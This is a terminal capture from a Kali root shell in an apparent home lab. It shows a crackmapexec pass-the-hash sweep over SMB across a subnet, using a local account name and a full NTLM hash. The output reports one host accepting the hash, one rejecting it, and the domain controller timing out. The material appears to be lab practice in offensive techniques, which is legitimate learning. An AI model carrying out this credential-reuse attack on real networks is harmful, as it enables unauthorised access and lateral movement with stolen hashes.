 ┌──(root㉿HOMELAB-Kali)-[~/.local/bin]
└─# crackmapexec smb 10.40.96.0/24 -u "Jenny Smith" -H c39f2beb3d2ec06a62cb887fb391dee0 --local-auth
SMB         10.40.96.7      445    HOMELAB-PC-02    [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOMELAB-PC-02) (domain:HOMELAB-PC
-02) (signing:False) (SMBv1:False)
SMB         10.40.96.4      445    HOMELAB-PC-01    [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOMELAB-PC-01) (domain:HOMELAB-PC
-01) (signing:False) (SMBv1:False)
SMB         10.40.96.3      445    HOMELAB-ADDC-01  [*] Windows 11 / Server 2025 Build 26100 x64 (name:HOMELAB-ADDC-01) (domain:HOMELAB-
ADDC-01) (signing:True) (SMBv1:False)
SMB         10.40.96.7      445    HOMELAB-PC-02    [+] HOMELAB-PC-02\Jenny Smith:c39f2beb3d2ec06a62cb887fb391dee0
SMB         10.40.96.4      445    HOMELAB-PC-01    [-] HOMELAB-PC-01\Jenny Smith:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB         10.40.96.3      445    HOMELAB-ADDC-01  [-] Connection Error: The NETBIOS connection with the remote host timed out.